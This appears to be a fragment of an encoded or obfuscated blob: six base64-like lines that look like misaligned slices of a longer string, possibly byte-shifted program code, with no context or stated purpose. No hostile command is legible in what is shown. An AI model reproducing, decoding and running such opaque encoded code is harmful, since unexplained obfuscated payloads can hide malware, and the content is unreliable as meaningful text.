
1hZaiNia
+XVoUHFdnHBhXY2JiHRQxMRRaVWBnWR0UbwH+FBQUWF1ZHB0vA
vAf4B/iMjV1xZV18UVWJYFGZZZmliFFhZal1XWRRnaGZZVWFnF
YZllnaWBoHRQyFCQdFG8B/hQUFBRrXF1gWRQcGGZjaxQxFGFtZ
gYB0UbwH+FBQUFBQUFBQUFBQUXVoUHGRmY1dZZ2dhVWJVW1lTZ
B/hQUFBQUFBQUFBQUFGRmY1dZZ2dhVWJVW1lTZ2hjZBwYZmNrT